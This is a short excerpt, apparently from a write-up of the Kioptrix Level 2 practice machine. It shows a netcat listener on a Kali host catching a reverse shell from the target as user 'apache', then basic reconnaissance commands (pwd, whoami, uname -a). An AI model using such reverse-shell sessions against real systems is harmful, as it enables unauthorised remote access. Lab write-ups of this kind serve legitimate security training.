 ┌──(root💀kali)-[~]
└─# nc -lvp 5720
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5720
Ncat: Listening on 0.0.0.0:5720
Ncat: Connection from 192.168.1.2.
Ncat: Connection from 192.168.1.2:32771.
bash: no job control in this shell
bash-3.00$ pwd
/var/www/html
bash-3.00$ whoami
apache
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$